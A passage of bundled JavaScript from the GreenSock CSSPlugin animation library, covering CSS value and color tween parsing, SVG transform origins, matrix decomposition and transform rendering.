                                }),
                                _addNonTweeningNumericPT = function(target, prop, start, end, next, overwriteProp) {
                                    var pt = new CSSPropTween(target, prop, start, end - start, next, -1, overwriteProp);
                                    return pt.b = start, pt.e = pt.xs0 = end, pt
                                },
                                _parseComplex = CSSPlugin.parseComplex = function(t, p, b, e, clrs, dflt, pt, pr, plugin, setRatio) {
                                    b = b || dflt || "", "function" == typeof e && (e = e(_index, _target)), pt = new CSSPropTween(t, p, 0, 0, pt, setRatio ? 2 : 1, null, !1, pr, b, e), e += "", clrs && _colorExp.test(e + b) && (e = [b, e], CSSPlugin.colorStringFilter(e), b = e[0], e = e[1]);
                                    var i, xi, ni, bv, ev, bnums, enums, bn, hasAlpha, temp, cv, str, useHSL,
                                        ba = b.split(", ").join(",").split(" "),
                                        ea = e.split(", ").join(",").split(" "),
                                        l = ba.length,
                                        autoRound = !1 !== _autoRound;
                                    for (-1 === e.indexOf(",") && -1 === b.indexOf(",") || (ba = ba.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), ea = ea.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), l = ba.length), l !== ea.length && (l = (ba = (dflt || "").split(" ")).length), pt.plugin = plugin, pt.setRatio = setRatio, _colorExp.lastIndex = 0, i = 0; i < l; i++)
                                        if (bv = ba[i], ev = ea[i], (bn = parseFloat(bv)) || 0 === bn) pt.appendXtra("", bn, _parseChange(ev, bn), ev.replace(_relNumExp, ""), autoRound && -1 !== ev.indexOf("px"), !0);
                                        else if (clrs && _colorExp.test(bv)) str = ")" + ((str = ev.indexOf(")") + 1) ? ev.substr(str) : ""), useHSL = -1 !== ev.indexOf("hsl") && _supportsOpacity, bv = _parseColor(bv, useHSL), ev = _parseColor(ev, useHSL), (hasAlpha = bv.length + ev.length > 6) && !_supportsOpacity && 0 === ev[3] ? (pt["xs" + pt.l] += pt.l ? " transparent" : "transparent", pt.e = pt.e.split(ea[i]).join("transparent")) : (_supportsOpacity || (hasAlpha = !1), useHSL ? pt.appendXtra(hasAlpha ? "hsla(" : "hsl(", bv[0], _parseChange(ev[0], bv[0]), ",", !1, !0).appendXtra("", bv[1], _parseChange(ev[1], bv[1]), "%,", !1).appendXtra("", bv[2], _parseChange(ev[2], bv[2]), hasAlpha ? "%," : "%" + str, !1) : pt.appendXtra(hasAlpha ? "rgba(" : "rgb(", bv[0], ev[0] - bv[0], ",", !0, !0).appendXtra("", bv[1], ev[1] - bv[1], ",", !0).appendXtra("", bv[2], ev[2] - bv[2], hasAlpha ? "," : str, !0), hasAlpha && (bv = bv.length < 4 ? 1 : bv[3], pt.appendXtra("", bv, (ev.length < 4 ? 1 : ev[3]) - bv, str, !1))), _colorExp.lastIndex = 0;
                                    else if (bnums = bv.match(_numExp)) {
                                        if (!(enums = ev.match(_relNumExp)) || enums.length !== bnums.length) return pt;
                                        for (ni = 0, xi = 0; xi < bnums.length; xi++) cv = bnums[xi], temp = bv.indexOf(cv, ni), pt.appendXtra(bv.substr(ni, temp - ni), Number(cv), _parseChange(enums[xi], cv), "", autoRound && "px" === bv.substr(temp + cv.length, 2), 0 === xi), ni = temp + cv.length;
                                        pt["xs" + pt.l] += bv.substr(ni)
                                    } else pt["xs" + pt.l] += pt.l || pt["xs" + pt.l] ? " " + ev : ev;
                                    if (-1 !== e.indexOf("=") && pt.data) {
                                        for (str = pt.xs0 + pt.data.s, i = 1; i < pt.l; i++) str += pt["xs" + i] + pt.data["xn" + i];
                                        pt.e = str + pt["xs" + i]
                                    }
                                    return pt.l || (pt.type = -1, pt.xs0 = pt.e), pt.xfirst || pt
                                },
                                i = 9;
                            for ((p = CSSPropTween.prototype).l = p.pr = 0; --i > 0;) p["xn" + i] = 0, p["xs" + i] = "";
                            p.xs0 = "", p._next = p._prev = p.xfirst = p.data = p.plugin = p.setRatio = p.rxp = null, p.appendXtra = function(pfx, s, c, sfx, r, pad) {
                                var pt = this,
                                    l = pt.l;
                                return pt["xs" + l] += pad && (l || pt["xs" + l]) ? " " + pfx : pfx || "", c || 0 === l || pt.plugin ? (pt.l++, pt.type = pt.setRatio ? 2 : 1, pt["xs" + pt.l] = sfx || "", l > 0 ? (pt.data["xn" + l] = s + c, pt.rxp["xn" + l] = r, pt["xn" + l] = s, pt.plugin || (pt.xfirst = new CSSPropTween(pt, "xn" + l, s, c, pt.xfirst || pt, 0, pt.n, r, pt.pr), pt.xfirst.xs0 = 0), pt) : (pt.data = {
                                    s: s + c
                                }, pt.rxp = {}, pt.s = s, pt.c = c, pt.r = r, pt)) : (pt["xs" + l] += s + (sfx || ""), pt)
                            };
                            var SpecialProp = function(p, options) {
                                    options = options || {}, this.p = options.prefix && _checkPropPrefix(p) || p, _specialProps[p] = _specialProps[this.p] = this, this.format = options.formatter || _getFormatter(options.defaultValue, options.color, options.collapsible, options.multi), options.parser && (this.parse = options.parser), this.clrs = options.color, this.multi = options.multi, this.keyword = options.keyword, this.dflt = options.defaultValue, this.pr = options.priority || 0
                                },
                                _registerComplexSpecialProp = _internals._registerComplexSpecialProp = function(p, options, defaults) {
                                    "object" != typeof options && (options = {
                                        parser: defaults
                                    });
                                    var i, a = p.split(","),
                                        d = options.defaultValue;
                                    for (defaults = defaults || [d], i = 0; i < a.length; i++) options.prefix = 0 === i && options.prefix, options.defaultValue = defaults[i] || d, new SpecialProp(a[i], options)
                                },
                                _registerPluginProp = _internals._registerPluginProp = function(p) {
                                    if (!_specialProps[p]) {
                                        var pluginName = p.charAt(0).toUpperCase() + p.substr(1) + "Plugin";
                                        _registerComplexSpecialProp(p, {
                                            parser: function(t, e, p, cssp, pt, plugin, vars) {
                                                var pluginClass = _globals.com.greensock.plugins[pluginName];
                                                return pluginClass ? (pluginClass._cssRegister(), _specialProps[p].parse(t, e, p, cssp, pt, plugin, vars)) : (_log("Error: " + pluginName + " js file not loaded."), pt)
                                            }
                                        })
                                    }
                                };
                            (p = SpecialProp.prototype).parseComplex = function(t, b, e, pt, plugin, setRatio) {
                                var i, ba, ea, l, bi, ei, kwd = this.keyword;
                                if (this.multi && (_commasOutsideParenExp.test(e) || _commasOutsideParenExp.test(b) ? (ba = b.replace(_commasOutsideParenExp, "|").split("|"), ea = e.replace(_commasOutsideParenExp, "|").split("|")) : kwd && (ba = [b], ea = [e])), ea) {
                                    for (l = ea.length > ba.length ? ea.length : ba.length, i = 0; i < l; i++) b = ba[i] = ba[i] || this.dflt, e = ea[i] = ea[i] || this.dflt, kwd && (bi = b.indexOf(kwd)) !== (ei = e.indexOf(kwd)) && (-1 === ei ? ba[i] = ba[i].split(kwd).join("") : -1 === bi && (ba[i] += " " + kwd));
                                    b = ba.join(", "), e = ea.join(", ")
                                }
                                return _parseComplex(t, this.p, b, e, this.clrs, this.dflt, pt, this.pr, plugin, setRatio)
                            }, p.parse = function(t, e, p, cssp, pt, plugin, vars) {
                                return this.parseComplex(t.style, this.format(_getStyle(t, this.p, _cs, !1, this.dflt)), this.format(e), pt, plugin)
                            }, CSSPlugin.registerSpecialProp = function(name, onInitTween, priority) {
                                _registerComplexSpecialProp(name, {
                                    parser: function(t, e, p, cssp, pt, plugin, vars) {
                                        var rv = new CSSPropTween(t, p, 0, 0, pt, 2, p, !1, priority);
                                        return rv.plugin = plugin, rv.setRatio = onInitTween(t, e, cssp._tween, p), rv
                                    },
                                    priority: priority
                                })
                            }, CSSPlugin.useSVGTransformAttr = !0;
                            var _useSVGTransformAttr, svg, rect, width, force,
                                _transformProps = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
                                _transformProp = _checkPropPrefix("transform"),
                                _transformPropCSS = _prefixCSS + "transform",
                                _transformOriginProp = _checkPropPrefix("transformOrigin"),
                                _supports3D = null !== _checkPropPrefix("perspective"),
                                Transform = _internals.Transform = function() {
                                    this.perspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0, this.force3D = !(!1 === CSSPlugin.defaultForce3D || !_supports3D) && (CSSPlugin.defaultForce3D || "auto")
                                },
                                _SVGElement = _gsScope.SVGElement,
                                _createSVG = function(type, container, attributes) {
                                    var p, element = _doc.createElementNS("http://www.w3.org/2000/svg", type),
                                        reg = /([a-z])([A-Z])/g;
                                    for (p in attributes) element.setAttributeNS(null, p.replace(reg, "$1-$2").toLowerCase(), attributes[p]);
                                    return container.appendChild(element), element
                                },
                                _docElement = _doc.documentElement || {},
                                _forceSVGTransformAttr = (force = _ieVers || /Android/i.test(_agent) && !_gsScope.chrome, _doc.createElementNS && !force && (svg = _createSVG("svg", _docElement), width = (rect = _createSVG("rect", svg, {
                                    width: 100,
                                    height: 50,
                                    x: 100
                                })).getBoundingClientRect().width, rect.style[_transformOriginProp] = "50% 50%", rect.style[_transformProp] = "scaleX(0.5)", force = width === rect.getBoundingClientRect().width && !(_isFirefox && _supports3D), _docElement.removeChild(svg)), force),
                                _parseSVGOrigin = function(e, local, decoratee, absolute, smoothOrigin, skipRecord) {
                                    var v, x, y, xOrigin, yOrigin, a, b, c, d, tx, ty, determinant, xOriginOld, yOriginOld,
                                        tm = e._gsTransform,
                                        m = _getMatrix(e, !0);
                                    tm && (xOriginOld = tm.xOrigin, yOriginOld = tm.yOrigin), (!absolute || (v = absolute.split(" ")).length < 2) && (0 === (b = e.getBBox()).x && 0 === b.y && b.width + b.height === 0 && (b = {
                                        x: parseFloat(e.hasAttribute("x") ? e.getAttribute("x") : e.hasAttribute("cx") ? e.getAttribute("cx") : 0) || 0,
                                        y: parseFloat(e.hasAttribute("y") ? e.getAttribute("y") : e.hasAttribute("cy") ? e.getAttribute("cy") : 0) || 0,
                                        width: 0,
                                        height: 0
                                    }), v = [(-1 !== (local = _parsePosition(local).split(" "))[0].indexOf("%") ? parseFloat(local[0]) / 100 * b.width : parseFloat(local[0])) + b.x, (-1 !== local[1].indexOf("%") ? parseFloat(local[1]) / 100 * b.height : parseFloat(local[1])) + b.y]), decoratee.xOrigin = xOrigin = parseFloat(v[0]), decoratee.yOrigin = yOrigin = parseFloat(v[1]), absolute && m !== _identity2DMatrix && (a = m[0], b = m[1], c = m[2], d = m[3], tx = m[4], ty = m[5], (determinant = a * d - b * c) && (x = xOrigin * (d / determinant) + yOrigin * (-c / determinant) + (c * ty - d * tx) / determinant, y = xOrigin * (-b / determinant) + yOrigin * (a / determinant) - (a * ty - b * tx) / determinant, xOrigin = decoratee.xOrigin = v[0] = x, yOrigin = decoratee.yOrigin = v[1] = y)), tm && (skipRecord && (decoratee.xOffset = tm.xOffset, decoratee.yOffset = tm.yOffset, tm = decoratee), smoothOrigin || !1 !== smoothOrigin && !1 !== CSSPlugin.defaultSmoothOrigin ? (x = xOrigin - xOriginOld, y = yOrigin - yOriginOld, tm.xOffset += x * m[0] + y * m[2] - x, tm.yOffset += x * m[1] + y * m[3] - y) : tm.xOffset = tm.yOffset = 0), skipRecord || e.setAttribute("data-svg-origin", v.join(" "))
                                },
                                _getBBoxHack = function(swapIfPossible) {
                                    var bbox,
                                        svg = _createElement("svg", this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
                                        oldParent = this.parentNode,
                                        oldSibling = this.nextSibling,
                                        oldCSS = this.style.cssText;
                                    if (_docElement.appendChild(svg), svg.appendChild(this), this.style.display = "block", swapIfPossible) try {
                                        bbox = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = _getBBoxHack
                                    } catch (e) {} else this._originalGetBBox && (bbox = this._originalGetBBox());
                                    return oldSibling ? oldParent.insertBefore(this, oldSibling) : oldParent.appendChild(this), _docElement.removeChild(svg), this.style.cssText = oldCSS, bbox
                                },
                                _isSVG = function(e) {
                                    return !(!(_SVGElement && e.getCTM && function(e) {
                                        try {
                                            return e.getBBox()
                                        } catch (error) {
                                            return _getBBoxHack.call(e, !0)
                                        }
                                    }(e)) || e.parentNode && !e.ownerSVGElement)
                                },
                                _identity2DMatrix = [1, 0, 0, 1, 0, 0],
                                _getMatrix = function(e, force2D) {
                                    var isDefault, s, m, n, dec, none, tm = e._gsTransform || new Transform,
                                        style = e.style;
                                    if (_transformProp ? s = _getStyle(e, _transformPropCSS, null, !0) : e.currentStyle && (s = (s = e.currentStyle.filter.match(_ieGetMatrixExp)) && 4 === s.length ? [s[0].substr(4), Number(s[2].substr(4)), Number(s[1].substr(4)), s[3].substr(4), tm.x || 0, tm.y || 0].join(",") : ""), (isDefault = !s || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s) && _transformProp && ((none = "none" === _getComputedStyle(e).display) || !e.parentNode) && (none && (n = style.display, style.display = "block"), e.parentNode || (dec = 1, _docElement.appendChild(e)), isDefault = !(s = _getStyle(e, _transformPropCSS, null, !0)) || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s, n ? style.display = n : none && _removeProp(style, "display"), dec && _docElement.removeChild(e)), (tm.svg || e.getCTM && _isSVG(e)) && (isDefault && -1 !== (style[_transformProp] + "").indexOf("matrix") && (s = style[_transformProp], isDefault = 0), m = e.getAttribute("transform"), isDefault && m && (-1 !== m.indexOf("matrix") ? (s = m, isDefault = 0) : -1 !== m.indexOf("translate") && (s = "matrix(1,0,0,1," + m.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", isDefault = 0))), isDefault) return _identity2DMatrix;
                                    for (m = (s || "").match(_numExp) || [], i = m.length; --i > -1;) n = Number(m[i]), m[i] = (dec = n - (n |= 0)) ? (1e5 * dec + (dec < 0 ? -.5 : .5) | 0) / 1e5 + n : n;
                                    return force2D && m.length > 6 ? [m[0], m[1], m[4], m[5], m[12], m[13]] : m
                                },
                                _getTransform = _internals.getTransform = function(t, cs, rec, parse) {
                                    if (t._gsTransform && rec && !parse) return t._gsTransform;
                                    var m, i, scaleX, scaleY, rotation, skewX, tm = rec && t._gsTransform || new Transform,
                                        invX = tm.scaleX < 0,
                                        rnd = 1e5,
                                        zOrigin = _supports3D && (parseFloat(_getStyle(t, _transformOriginProp, cs, !1, "0 0 0").split(" ")[2]) || tm.zOrigin) || 0,
                                        defaultTransformPerspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0;
                                    if (tm.svg = !(!t.getCTM || !_isSVG(t)), tm.svg && (_parseSVGOrigin(t, _getStyle(t, _transformOriginProp, cs, !1, "50% 50%") + "", tm, t.getAttribute("data-svg-origin")), _useSVGTransformAttr = CSSPlugin.useSVGTransformAttr || _forceSVGTransformAttr), (m = _getMatrix(t)) !== _identity2DMatrix) {
                                        if (16 === m.length) {
                                            var t1, t2, t3, cos, sin, a11 = m[0],
                                                a21 = m[1],
                                                a31 = m[2],
                                                a41 = m[3],
                                                a12 = m[4],
                                                a22 = m[5],
                                                a32 = m[6],
                                                a42 = m[7],
                                                a13 = m[8],
                                                a23 = m[9],
                                                a33 = m[10],
                                                a14 = m[12],
                                                a24 = m[13],
                                                a34 = m[14],
                                                a43 = m[11],
                                                angle = Math.atan2(a32, a33);
                                            tm.zOrigin && (a14 = a13 * (a34 = -tm.zOrigin) - m[12], a24 = a23 * a34 - m[13], a34 = a33 * a34 + tm.zOrigin - m[14]), tm.rotationX = angle * _RAD2DEG, angle && (t1 = a12 * (cos = Math.cos(-angle)) + a13 * (sin = Math.sin(-angle)), t2 = a22 * cos + a23 * sin, t3 = a32 * cos + a33 * sin, a13 = a12 * -sin + a13 * cos, a23 = a22 * -sin + a23 * cos, a33 = a32 * -sin + a33 * cos, a43 = a42 * -sin + a43 * cos, a12 = t1, a22 = t2, a32 = t3), angle = Math.atan2(-a31, a33), tm.rotationY = angle * _RAD2DEG, angle && (t2 = a21 * (cos = Math.cos(-angle)) - a23 * (sin = Math.sin(-angle)), t3 = a31 * cos - a33 * sin, a23 = a21 * sin + a23 * cos, a33 = a31 * sin + a33 * cos, a43 = a41 * sin + a43 * cos, a11 = t1 = a11 * cos - a13 * sin, a21 = t2, a31 = t3), angle = Math.atan2(a21, a11), tm.rotation = angle * _RAD2DEG, angle && (a11 = a11 * (cos = Math.cos(-angle)) + a12 * (sin = Math.sin(-angle)), t2 = a21 * cos + a22 * sin, a22 = a21 * -sin + a22 * cos, a32 = a31 * -sin + a32 * cos, a21 = t2), tm.rotationX && Math.abs(tm.rotationX) + Math.abs(tm.rotation) > 359.9 && (tm.rotationX = tm.rotation = 0, tm.rotationY = 180 - tm.rotationY), tm.scaleX = (Math.sqrt(a11 * a11 + a21 * a21) * rnd + .5 | 0) / rnd, tm.scaleY = (Math.sqrt(a22 * a22 + a23 * a23) * rnd + .5 | 0) / rnd, tm.scaleZ = (Math.sqrt(a32 * a32 + a33 * a33) * rnd + .5 | 0) / rnd, tm.rotationX || tm.rotationY ? tm.skewX = 0 : (tm.skewX = a12 || a22 ? Math.atan2(a12, a22) * _RAD2DEG + tm.rotation : tm.skewX || 0, Math.abs(tm.skewX) > 90 && Math.abs(tm.skewX) < 270 && (invX ? (tm.scaleX *= -1, tm.skewX += tm.rotation <= 0 ? 180 : -180, tm.rotation += tm.rotation <= 0 ? 180 : -180) : (tm.scaleY *= -1, tm.skewX += tm.skewX <= 0 ? 180 : -180))), tm.perspective = a43 ? 1 / (a43 < 0 ? -a43 : a43) : 0, tm.x = a14, tm.y = a24, tm.z = a34, tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a11 - tm.yOrigin * a12), tm.y -= tm.yOrigin - (tm.yOrigin * a21 - tm.xOrigin * a22))
                                        } else if (!_supports3D || parse || !m.length || tm.x !== m[4] || tm.y !== m[5] || !tm.rotationX && !tm.rotationY) {
                                            var k = m.length >= 6,
                                                a = k ? m[0] : 1,
                                                b = m[1] || 0,
                                                c = m[2] || 0,
                                                d = k ? m[3] : 1;
                                            tm.x = m[4] || 0, tm.y = m[5] || 0, scaleX = Math.sqrt(a * a + b * b), scaleY = Math.sqrt(d * d + c * c), rotation = a || b ? Math.atan2(b, a) * _RAD2DEG : tm.rotation || 0, skewX = c || d ? Math.atan2(c, d) * _RAD2DEG + rotation : tm.skewX || 0, Math.abs(skewX) > 90 && Math.abs(skewX) < 270 && (invX ? (scaleX *= -1, skewX += rotation <= 0 ? 180 : -180, rotation += rotation <= 0 ? 180 : -180) : (scaleY *= -1, skewX += skewX <= 0 ? 180 : -180)), tm.scaleX = scaleX, tm.scaleY = scaleY, tm.rotation = rotation, tm.skewX = skewX, _supports3D && (tm.rotationX = tm.rotationY = tm.z = 0, tm.perspective = defaultTransformPerspective, tm.scaleZ = 1), tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a + tm.yOrigin * c), tm.y -= tm.yOrigin - (tm.xOrigin * b + tm.yOrigin * d))
                                        }
                                        for (i in tm.zOrigin = zOrigin, tm) tm[i] < 2e-5 && tm[i] > -2e-5 && (tm[i] = 0)
                                    }
                                    return rec && (t._gsTransform = tm, tm.svg && (_useSVGTransformAttr && t.style[_transformProp] ? TweenLite.delayedCall(.001, (function() {
                                        _removeProp(t.style, _transformProp)
                                    })) : !_useSVGTransformAttr && t.getAttribute("transform") && TweenLite.delayedCall(.001, (function() {
                                        t.removeAttribute("transform")
                                    })))), tm
                                },
                                _setIETransformRatio = function(v) {
                                    var filters, val, t = this.data,
                                        ang = -t.rotation * _DEG2RAD,
                                        skew = ang + t.skewX * _DEG2RAD,
                                        rnd = 1e5,
                                        a = (Math.cos(ang) * t.scaleX * rnd | 0) / rnd,
                                        b = (Math.sin(ang) * t.scaleX * rnd | 0) / rnd,
                                        c = (Math.sin(skew) * -t.scaleY * rnd | 0) / rnd,
                                        d = (Math.cos(skew) * t.scaleY * rnd | 0) / rnd,
                                        style = this.t.style,
                                        cs = this.t.currentStyle;
                                    if (cs) {
                                        val = b, b = -c, c = -val, filters = cs.filter, style.filter = "";
                                        var dx, dy, w = this.t.offsetWidth,
                                            h = this.t.offsetHeight,
                                            clip = "absolute" !== cs.position,
                                            m = "progid:DXImageTransform.Microsoft.Matrix(M11=" + a + ", M12=" + b + ", M21=" + c + ", M22=" + d,
                                            ox = t.x + w * t.xPercent / 100,
                                            oy = t.y + h * t.yPercent / 100;
                                        if (null != t.ox && (ox += (dx = (t.oxp ? w * t.ox * .01 : t.ox) - w / 2) - (dx * a + (dy = (t.oyp ? h * t.oy * .01 : t.oy) - h / 2) * b), oy += dy - (dx * c + dy * d)), m += clip ? ", Dx=" + ((dx = w / 2) - (dx * a + (dy = h / 2) * b) + ox) + ", Dy=" + (dy - (dx * c + dy * d) + oy) + ")" : ", sizingMethod='auto expand')", -1 !== filters.indexOf("DXImageTransform.Microsoft.Matrix(") ? style.filter = filters.replace(_ieSetMatrixExp, m) : style.filter = m + " " + filters, 0 !== v && 1 !== v || 1 === a && 0 === b && 0 === c && 1 === d && (clip && -1 === m.indexOf("Dx=0, Dy=0") || _opacityExp.test(filters) && 100 !== parseFloat(RegExp.$1) || -1 === filters.indexOf(filters.indexOf("Alpha")) && style.removeAttribute("filter")), !clip) {
                                            var marg, prop, dif, mult = _ieVers < 8 ? 1 : -1;
                                            for (dx = t.ieOffsetX || 0, dy = t.ieOffsetY || 0, t.ieOffsetX = Math.round((w - ((a < 0 ? -a : a) * w + (b < 0 ? -b : b) * h)) / 2 + ox), t.ieOffsetY = Math.round((h - ((d < 0 ? -d : d) * h + (c < 0 ? -c : c) * w)) / 2 + oy), i = 0; i < 4; i++) dif = (val = -1 !== (marg = cs[prop = _margins[i]]).indexOf("px") ? parseFloat(marg) : _convertToPixels(this.t, prop, parseFloat(marg), marg.replace(_suffixExp, "")) || 0) !== t[prop] ? i < 2 ? -t.ieOffsetX : -t.ieOffsetY : i < 2 ? dx - t.ieOffsetX : dy - t.ieOffsetY, style[prop] = (t[prop] = Math.round(val - dif * (0 === i || 2 === i ? 1 : mult))) + "px"
                                        }
                                    }
                                },
                                _setTransformRatio = _internals.set3DTransformRatio = _internals.setTransformRatio = function(v) {
                                    var t1, a11, a12, a13, a21, a22, a23, a31, a32, a33, a41, a42, a43, zOrigin, min, cos, sin,
                                        t2, transform, skew, rnd, t = this.data,
                                        style = this.t.style,
                                        angle = t.rotation,
                                        rotationX = t.rotationX,
                                        rotationY = t.rotationY,
                                        sx = t.scaleX,
                                        sy = t.scaleY,
                                        sz = t.scaleZ,
                                        x = t.x,
                                        y = t.y,
                                        z = t.z,
                                        isSVG = t.svg,
                                        perspective = t.perspective,
                                        force3D = t.force3D,
                                        skewY = t.skewY,
                                        skewX = t.skewX;
                                    if (skewY && (skewX += skewY, angle += skewY), !((1 !== v && 0 !== v || "auto" !== force3D || this.tween._totalTime !== this.tween._totalDuration && this.tween._totalTime) && force3D || z || perspective || rotationY || rotationX || 1 !== sz) || _useSVGTransformAttr && isSVG || !_supports3D) angle || skewX || isSVG ? (angle *= _DEG2RAD, skew = skewX * _DEG2RAD, rnd = 1e5, a11 = Math.cos(angle) * sx, a21 = Math.sin(angle) * sx, a12 = Math.sin(angle - skew) * -sy, a22 = Math.cos(angle - skew) * sy, skew && "simple" === t.skewType && (t1 = Math.tan(skew - skewY * _DEG2RAD), a12 *= t1 = Math.sqrt(1 + t1 * t1), a22 *= t1, skewY && (t1 = Math.tan(skewY * _DEG2RAD), a11 *= t1 = Math.sqrt(1 + t1 * t1), a21 *= t1)), isSVG && (x += t.xOrigin - (t.xOrigin * a11 + t.yOrigin * a12) + t.xOffset, y += t.yOrigin - (t.xOrigin * a21 + t.yOrigin * a22) + t.yOffset, _useSVGTransformAttr && (t.xPercent || t.yPercent) && (min = this.t.getBBox(), x += .01 * t.xPercent * min.width, y += .01 * t.yPercent * min.height), x < (min = 1e-6) && x > -min && (x = 0), y < min && y > -min && (y = 0)), transform = (a11 * rnd | 0) / rnd + "," + (a21 * rnd | 0) / rnd + "," + (a12 * rnd | 0) / rnd + "," + (a22 * rnd | 0) / rnd + "," + x + "," + y + ")", isSVG && _useSVGTransformAttr ? this.t.setAttribute("transform", "matrix(" + transform) : style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix(" : "matrix(") + transform) : style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix(" : "matrix(") + sx + ",0,0," + sy + "," + x + "," + y + ")";
                                    else {
                                        if (_isFirefox && (sx < (min = 1e-4) && sx > -min && (sx = sz = 2e-5), sy < min && sy > -min && (sy = sz = 2e-5), !perspective || t.z || t.rotationX || t.rotationY || (perspective = 0)), angle || skewX) angle *= _DEG2RAD, cos = a11 = Math.cos(angle), sin = a21 = Math.sin(angle), skewX && (angle -= skewX * _DEG2RAD, cos = Math.cos(angle), sin = Math.sin(angle), "simple" === t.skewType && (t1 = Math.tan((skewX - skewY) * _DEG2RAD), cos *= t1 = Math.sqrt(1 + t1 * t1), sin *= t1, t.skewY && (t1 = Math.tan(skewY * _DEG2RAD), a11 *= t1 = Math.sqrt(1 + t1 * t1), a21 *= t1))), a12 = -sin, a22 = cos;
                                        else {
                                            if (!(rotationY || rotationX || 1 !== sz || perspective || isSVG)) return void(style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) translate3d(" : "translate3d(") + x + "px," + y + "px," + z + "px)" + (1 !== sx || 1 !== sy ? " scale(" + sx + "," + sy + ")" : ""));
                                            a11 = a22 = 1, a12 = a21 = 0
                                        }
                                        a33 = 1, a13 = a23 = a31 = a32 = a41 = a42 = 0, a43 = perspective ? -1 / perspective : 0, zOrigin = t.zOrigin, min = 1e-6, ",", "0", (angle = rotationY * _DEG2RAD) && (cos = Math.cos(angle), a31 = -(sin = Math.sin(angle)), a41 = a43 * -sin, a13 = a11 * sin, a23 = a21 * sin, a33 = cos, a43 *= cos, a11 *= cos, a21 *= cos), (angle = rotationX * _DEG2RAD) && (t1 = a12 * (cos = Math.cos(angle)) + a13 * (sin = Math.sin(angle)), t2 = a22 * cos + a23 * sin, a32 = a33 * sin, a42 = a43 * sin, a13 = a12 * -sin + a13 * cos, a23 = a22 * -sin + a23 * cos, a33 *= cos, a43 *= cos, a12 = t1, a22 = t2), 1 !== sz && (a13 *= sz, a23 *= sz, a33 *= sz, a43 *= sz), 1 !== sy && (a12 *= sy, a22 *= sy, a32 *= sy, a42 *= sy), 1 !== sx && (a11 *= sx, a21 *= sx, a31 *= sx, a41 *= sx), (zOrigin || isSVG) && (zOrigin && (x += a13 * -zOrigin, y += a23 * -zOrigin, z += a33 * -zOrigin + zOrigin), isSVG && (x += t.xOrigin - (t.xOrigin * a11 + t.yOrigin * a12) + t.xOffset, y += t.yOrigin - (t.xOrigin * a21 + t.yOrigin * a22) + t.yOffset), x < min && x > -min && (x = "0"), y < min && y > -min && (y = "0"), z < min && z > -min && (z = 0)), transform = t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix3d(" : "matrix3d(", transform += (a11 < min && a11 > -min ? "0" : a11) + "," + (a21 < min && a21 > -min ? "0" : a21) + "," + (a31 < min && a31 > -min ? "0" : a31), transform += "," + (a41 < min && a41 > -min ? "0" : a41) + "," + (a12 < min && a12 > -min ? "0" : a12) + "," + (a22 < min && a22 > -min ? "0" : a22), rotationX || rotationY || 1 !== sz ? (transform += "," + (a32 < min && a32 > -min ? "0" : a32) + "," + (a42 < min && a42 > -min ? "0" : a42) + "," + (a13 < min && a13 > -min ? "0" : a13), transform += "," + (a23 < min && a23 > -min ? "0" : a23) + "," + (a33 < min && a33 > -min ? "0" : a33) + "," + (a43 < min && a43 > -min ? "0" : a43) + ",") : transform += ",0,0,0,0,1,0,", transform += x + "," + y + "," + z + "," + (perspective ? 1 + -z / perspective : 1) + ")", style[_transformProp] = transform
                                    }
                                };
                            (p = Transform.prototype).x = p.y = p.z = p.skewX = p.skewY = p.rotation = p.rotationX = p.rotationY = p.zOrigin = p.xPercent = p.yPercent = p.xOffset = p.yOffset = 0, p.scaleX = p.scaleY = p.scaleZ = 1, _registerComplexSpecialProp("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
                                parser: function(t, e, parsingProp, cssp, pt, plugin, vars) {
                                    if (cssp._lastParsedTransform === vars) return pt;
                                    cssp._lastParsedTransform = vars;
                                    var swapFunc, scaleFunc = vars.scale && "function" == typeof vars.scale ? vars.scale : 0;
                                    "function" == typeof vars[parsingProp] && (swapFunc = vars[parsingProp], vars[parsingProp] = e), scaleFunc && (vars.scale = scaleFunc(_index, t));
                                    var m2, copy, has3D, hasChange, dr, x, y, matrix, p, originalGSTransform = t._gsTransform,
                                        style = t.style,
                                        i = _transformProps.length,
                                        v = vars,
                                        endRotations = {},
                                        m1 = _getTransform(t, _cs, !0, v.parseTransform),
                                        orig = v.transform && ("function" == typeof v.transform ? v.transform(_index, _target) : v.transform);
